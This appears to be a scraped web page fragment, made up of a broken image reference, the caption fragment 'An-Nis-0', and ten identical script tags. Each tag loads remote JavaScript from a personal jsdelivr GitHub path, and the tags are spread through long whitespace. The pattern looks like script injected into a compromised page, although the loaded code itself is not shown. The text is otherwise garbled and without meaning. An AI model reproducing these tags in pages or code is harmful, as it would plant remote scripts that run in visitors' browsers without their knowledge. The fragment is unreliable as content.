 ( - An-Nis-0)                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 